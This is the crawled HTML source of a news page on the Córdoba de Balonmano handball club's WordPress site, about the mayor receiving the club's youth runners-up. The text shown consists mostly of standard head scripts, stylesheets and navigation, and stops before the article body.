

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/
body_size: 14845
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>La alcaldesa de CA?rdoba recibiA? a los subcampeones de EspaA�a infantiles &#8211; Córdoba de Balonmano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed" href="http://cordobabm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed de los comentarios" href="http://cordobabm.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cordobabm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='http://cordobabm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://cordobabm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='http://cordobabm.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='http://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='http://cordobabm.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='http://cordobabm.com/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://cordobabm.com/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='http://cordobabm.com/wp-content/themes/sporty/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='http://cordobabm.com/wp-content/themes/sporty/css/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
.page-img { height:300px; }body,p,label,input, textarea,.button, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content { font-size:13px; }h1,.page-title { font-size:30px; }@media only screen and (max-width:800px) {h1,.page-title { font-size:26px; }}h2,.zeus-text-right,.zeus-text-left { font-size:26px; }@media only screen and (max-width:800px) {h2,.zeus-text-right,.zeus-text-left { font-size:22px; }}h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:22px; }@media only screen and (max-width:800px) {h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:20px; }}h4 { font-size:20px; }@media only screen and (max-width:800px) {h4 { font-size:18px; }}h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:18px; }@media only screen and (max-width:800px) {h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:16px; }}h6,.ytv-list-header span,.sporty-match-info,blockquote p,blockquote { font-size:16px; }.sporty-submenu-wrapper { font-size:12px; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#BB2A27; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#BB2A27; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#BB2A27; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#BB2A27; }blockquote,.fixresult-title,.postbox,.blogmetadata,.tagcloud a,a[class^="tag"],.widget_categories ul li span,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,.caption-image figcaption,ul.resp-tabs-list,h2.resp-accordion,body.sporty .tablepress .row-hover tr:hover td,li.sow-carousel-item h3 { background-color:#e1e1e1; }.fixture-row:nth-child(even),.sporty-pager ul li a,.sporty-pager ul li span,.blogpager { background:#e1e1e1; }.flex-title p,.mfp-preloader,.mfp-preloader a,.mfp-counter,.mfp-title { color:#e1e1e1; }.caption-image img { border-color:#e1e1e1; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(155,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='http://cordobabm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0' id='fakeloader-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/html5.js?ver=3.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/modernizr.js?ver=6.3.7' id='sportymodernizr-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://cordobabm.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cordobabm.com/wp-json/wp/v2/posts/3430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cordobabm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://cordobabm.com/la-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles/" />
<link rel='shortlink' href='http://cordobabm.com/?p=3430' />
<link rel="alternate" type="application/json+oembed" href="http://cordobabm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcordobabm.com%2Fla-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cordobabm.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcordobabm.com%2Fla-alcaldesa-de-cordoba-recibio-a-los-subcampeones-de-espana-infantiles%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://cordobabm.com/wp-content/uploads/1.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://cordobabm.com/wp-content/uploads/cropped-2-5-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-3430 single-format-standard custom-background sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
        <div id="submenu-container">
    <div class="sporty-submenu-wrapper">
    <div class="sporty-submenu-table">
        <div class="sporty-submenu-left">
           <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="sporty-submenu" class="menu-sub-menu-container"><ul id="menu-sub-menu" class="nav menu"><li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a title="						" href="http://cordobabm.com/our-club/">El Club</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="						" href="http://cordobabm.com/contact/">Contact</a></li>
</ul></nav>        </div>
        <div class="sporty-submenu-right">
            <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>        </div>
    </div>
    </div>    
</div>
        <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="http://cordobabm.com/"><img src="http://cordobabm.com/wp-content/uploads/EscudoCBM.png" alt="Córdoba de Balonmano" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Córdoba de Balonmano</span>
                        <span class="sporty-site-desc">Web del Córdoba de balonmano</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menú</a>
            <nav class="menu-cbm-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-11090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11090"><a href="http://cordobabm.com/"><span>INICIO</span></a></li>
